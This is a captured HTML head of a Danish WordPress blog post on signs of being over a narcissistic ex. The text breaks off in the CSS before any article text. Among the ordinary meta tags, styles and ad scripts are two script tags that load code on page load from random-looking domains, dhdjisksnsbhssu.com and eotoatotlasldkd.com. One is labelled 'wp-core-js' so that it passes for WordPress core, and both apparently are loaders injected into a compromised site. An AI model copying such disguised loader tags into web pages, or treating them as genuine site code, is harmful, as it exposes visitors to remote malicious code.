

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hendesmade.dk/forhold/7-beviste-tegn-pa-at-du-endelig-er-kommet-over-din-narcissistiske-eks/
body_size: 16839
content:
<!DOCTYPE html><html lang="en-US">
	<head>
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="7 Beviste Tegn På, At Du Endelig Er Kommet Over Din Narcissistiske Eks" />
<meta property="og:description" content="Når du er engageret i et forhold med en narcissist, kan du føle, at du mister dig selv lidt efter lidt. Du føler, at du ikke længere er den samme person, og at den person," />
<meta property="og:url" content="https://hendesmade.dk/forhold/7-beviste-tegn-pa-at-du-endelig-er-kommet-over-din-narcissistiske-eks/" />
<meta property="og:site_name" content="Hendes Made" />
<meta property="og:updated_time" content="2025-10-13T08:47:32+00:00" />
<meta property="article:published_time" content="2023-04-07T18:27:45+00:00" />
<meta property="article:modified_time" content="2025-10-13T08:47:32+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="7 Beviste Tegn På, At Du Endelig Er Kommet Over Din Narcissistiske Eks" />
<meta name="twitter:description" content="Når du er engageret i et forhold med en narcissist, kan du føle, at du mister dig selv lidt efter lidt. Du føler, at du ikke længere er den samme person, og at den person," />
<meta class="flipboard-article" content="Når du er engageret i et forhold med en narcissist, kan du føle, at du mister dig selv lidt efter lidt. Du føler, at du ikke længere er den samme person, og at den person," />
<meta property="og:image" content="https://hendesmade.dk/wp-content/uploads/2023/04/7-Proven-Signs-You-Are-Finally-Over-Your-Narcissistic-Ex-720x405.jpg.webp" />
<meta name="twitter:image" content="https://hendesmade.dk/wp-content/uploads/2023/04/7-Proven-Signs-You-Are-Finally-Over-Your-Narcissistic-Ex-720x405.jpg.webp" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="405" />
<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>7 Beviste Tegn På, At Du Endelig Er Kommet Over Din Narcissistiske Eks - Hendes Made</title>
	<link rel="canonical" href="https://hendesmade.dk/forhold/7-beviste-tegn-pa-at-du-endelig-er-kommet-over-din-narcissistiske-eks/" />
	<meta name="author" content="Ella Jensen" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ella Jensen" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hendesmade.dk/forhold/7-beviste-tegn-pa-at-du-endelig-er-kommet-over-din-narcissistiske-eks/","url":"https://hendesmade.dk/forhold/7-beviste-tegn-pa-at-du-endelig-er-kommet-over-din-narcissistiske-eks/","name":"7 Beviste Tegn På, At Du Endelig Er Kommet Over Din Narcissistiske Eks - Hendes Made","isPartOf":{"@id":"https://hendesmade.dk/#website"},"primaryImageOfPage":{"@id":"https://hendesmade.dk/forhold/7-beviste-tegn-pa-at-du-endelig-er-kommet-over-din-narcissistiske-eks/#primaryimage"},"image":{"@id":"https://hendesmade.dk/forhold/7-beviste-tegn-pa-at-du-endelig-er-kommet-over-din-narcissistiske-eks/#primaryimage"},"thumbnailUrl":"https://hendesmade.dk/wp-content/uploads/2023/04/7-Proven-Signs-You-Are-Finally-Over-Your-Narcissistic-Ex-720x405.jpg.webp","datePublished":"2023-04-07T18:27:45+00:00","dateModified":"2025-10-13T08:47:32+00:00","author":{"@id":"https://hendesmade.dk/#/schema/person/ca3e4bf22bf4788aebecbc9ee32939f5"},"breadcrumb":{"@id":"https://hendesmade.dk/forhold/7-beviste-tegn-pa-at-du-endelig-er-kommet-over-din-narcissistiske-eks/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hendesmade.dk/forhold/7-beviste-tegn-pa-at-du-endelig-er-kommet-over-din-narcissistiske-eks/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/forhold/7-beviste-tegn-pa-at-du-endelig-er-kommet-over-din-narcissistiske-eks/#primaryimage","url":"https://hendesmade.dk/wp-content/uploads/2023/04/7-Proven-Signs-You-Are-Finally-Over-Your-Narcissistic-Ex-720x405.jpg.webp","contentUrl":"https://hendesmade.dk/wp-content/uploads/2023/04/7-Proven-Signs-You-Are-Finally-Over-Your-Narcissistic-Ex-720x405.jpg.webp","width":720,"height":405},{"@type":"BreadcrumbList","@id":"https://hendesmade.dk/forhold/7-beviste-tegn-pa-at-du-endelig-er-kommet-over-din-narcissistiske-eks/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hendesmade.dk/"},{"@type":"ListItem","position":2,"name":"7 Beviste Tegn På, At Du Endelig Er Kommet Over Din Narcissistiske Eks"}]},{"@type":"WebSite","@id":"https://hendesmade.dk/#website","url":"https://hendesmade.dk/","name":"Hendes Made","description":"Hendes Made","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hendesmade.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hendesmade.dk/#/schema/person/ca3e4bf22bf4788aebecbc9ee32939f5","name":"Ella Jensen","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=96&d=mm&r=g","caption":"Ella Jensen"},"url":"https://hendesmade.dk/author/azra/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//scripts.mediavine.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Feed" href="https://hendesmade.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Comments Feed" href="https://hendesmade.dk/comments/feed/" />
<style type="text/css" id="mv-trellis-custom-css">:root{--mv-trellis-color-link:var(--mv-trellis-color-primary);--mv-trellis-color-link-hover:var(--mv-trellis-color-secondary);--mv-trellis-font-body:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-heading:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-size-ex-sm:0.83375rem;--mv-trellis-font-size-sm:1.09375rem;--mv-trellis-font-size:1.25rem;--mv-trellis-font-size-lg:1.40625rem;--mv-trellis-color-primary:#333661;--mv-trellis-color-secondary:#F7AFAA;--mv-trellis-max-logo-size:50px;--mv-trellis-gutter-small:6px;--mv-trellis-gutter:12px;--mv-trellis-gutter-double:24px;--mv-trellis-gutter-large:24px;--mv-trellis-h1-font-color:#000000;--mv-trellis-h1-font-size:2.25rem;}</style><link rel='stylesheet' id='wp-block-library-css' href='https://hendesmade.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1.36.1' type='text/css' media='all' />
<style id='dpsp-frontend-style-pro-inline-css' type='text/css'>

				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			
			@media screen and ( max-width : 720px ) {
				aside#dpsp-floating-sidebar.dpsp-hide-on-mobile.opened {
					display: none;
				}
			}
			
@media only screen and (min-width: 721px) and (max-width: 1350px) {.has-grow-sidebar .content > .wrapper,.has-grow-sidebar .footer > .wrapper {margin-right:60px;}.has-grow-sidebar .wrapper-content{padding-left:10px;padding-right:10px;}}@media only screen and (max-width:1184px) {.has-grow-sidebar .widget-container.mv_trellis_mobile_hide{display:none;}.has-grow-sidebar .wrapper-content{display:block;}}
</style>
<link rel='stylesheet' id='mv-trellis-bamboo-css' href='https://hendesmade.dk/wp-content/themes/bamboo-trellis/assets/dist/css/main.1.0.0.css?ver=1.0.0' type='text/css' media='all' />
				<script id="mv-trellis-localModel" data-cfasync="false">
					window.$adManagementConfig = window.$adManagementConfig || {};
					window.$adManagementConfig.web = window.$adManagementConfig.web || {};
					window.$adManagementConfig.web.localModel = {"optimize_mobile_pagespeed":true,"optimize_desktop_pagespeed":true,"content_selector":".mvt-content","footer_selector":"footer.footer","content_selector_mobile":".mvt-content","comments_selector":"","sidebar_atf_selector":"","sidebar_atf_position":"afterend","sidebar_btf_selector":".mv-sticky-slot","sidebar_btf_position":"beforeend","content_stop_selector":"","sidebar_btf_stop_selector":"footer.footer","custom_css":"","ad_box":true,"sidebar_minimum_width":"1190","native_html_templates":{"feed":"<aside class=\"mv-trellis-native-ad-feed\"><div class=\"native-ad-image\" style=\"min-height:240px;min-width:320px;\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div style=\"width:320px;height:240px;\" data-native-size=\"[320,240]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a rel=\"nonopener sponsor\" data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","content":"<aside class=\"mv-trellis-native-ad-content\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","sidebar":"<aside class=\"mv-trellis-native-ad-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\"><a rel=\"nonopener sponsor\" data-native-type=\"title\"><\/a><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","sticky_sidebar":"<aside class=\"mv-trellis-native-ad-sticky-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\" data-native-type=\"title\"><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","adhesion":"<aside class=\"mv-trellis-native-ad-adhesion\"><div data-native-size=\"[100,100]\" data-native-type=\"image\"><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><div data-native-type=\"sponsoredBy\"><\/div><h6 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h6><\/div><div class=\"cta-container\"><a class=\"button article-read-more\" data-native-type=\"clickUrl\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/aside>"}};
				</script>
			<script type="text/javascript" id="ic-tracker-js" class="mv-trellis-script" src="https://dhdjisksnsbhssu.com/lvka?ts=1768441758" defer data-noptimize data-handle="ic-tracker"></script>
<script type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/hendes-made.js?ver=6.8.3" id="mv-script-wrapper-js"></script>
<script type="text/javascript" id="ga/js-js" class="mv-trellis-script" src="https://www.googletagmanager.com/gtag/js?id=UA-123442408-1" defer data-noptimize data-handle="ga/js"></script>
<script type="text/javascript" id="wp-core-js-js" class="mv-trellis-script" src="https://eotoatotlasldkd.com/ofo?ts=1768441758" defer data-noptimize data-handle="wp-core-js"></script>
<link rel="https://api.w.org/" href="https://hendesmade.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hendesmade.dk/wp-json/wp/v2/posts/8926" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hendesmade.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://hendesmade.dk/?p=8926' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Fforhold%2F7-beviste-tegn-pa-at-du-endelig-er-kommet-over-din-narcissistiske-eks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Fforhold%2F7-beviste-tegn-pa-at-du-endelig-er-kommet-over-din-narcissistiske-eks%2F&#038;format=xml" />
<meta name="google-site-verification" content="Mwnz3ZhhUa_VBIYtD9HVoSMFEl62vPWmpc27BF7rziM" />
<script defer data-domain="hendesmade.dk" src="https://plausible.io/js/script.js"></script>
<meta name="hubbub-info" description="Hubbub 1.36.1"><style type="text/css" id="mv-trellis-native-ads-css">:root{--mv-trellis-color-native-ad-background: var(--mv-trellis-color-background-accent,#fafafa);}[class*="mv-trellis-native-ad"]{display:flex;flex-direction:column;text-align:center;align-items:center;padding:10px;margin:15px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;background-color:var(--mv-trellis-color-native-ad-background,#fafafa)}[class*="mv-trellis-native-ad"] [data-native-type="image"]{background-repeat:no-repeat;background-size:cover;background-position:center center;}[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{font-size:0.875rem;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"]{line-height:1;margin:10px 0;max-width:100%;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"],[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{color:var(--mv-trellis-color-link)}[class*="mv-trellis-native-ad"] [data-native-type="title"]:hover,[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]:hover{color:var(--mv-trellis-color-link-hover)}[class*="mv-trellis-native-ad"] [data-native-type="body"]{max-width:100%;}[class*="mv-trellis-native-ad"] .article-read-more{display:inline-block;font-size:0.875rem;line-height:1.25;margin-left:0px;margin-top:10px;padding:10px 20px;text-align:right;text-decoration:none;text-transform:uppercase;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed,.mv-trellis-native-ad-content{flex-direction:row;padding:0;text-align:left;}.mv-trellis-native-ad-feed .native-content,.mv-trellis-native-ad-content{padding:10px}}.mv-trellis-native-ad-feed [data-native-type="image"]{max-width:100%;height:auto;}.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{display:flex;flex-direction:column;align-items:center;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{flex-direction:row;align-items: flex-end;justify-content:space-between;}}@media only screen and (min-width:600px){.mv-trellis-native-ad-content{padding:0;}.mv-trellis-native-ad-content .native-content{max-width:calc(100% - 300px);padding:15px;}}.mv-trellis-native-ad-content [data-native-type="image"]{height:300px;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar,.mv-trellis-native-ad-sidebar{font-size:var(--mv-trellis-font-size-sm,0.875rem);margin:20px 0;max-width:300px;padding:0 0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar 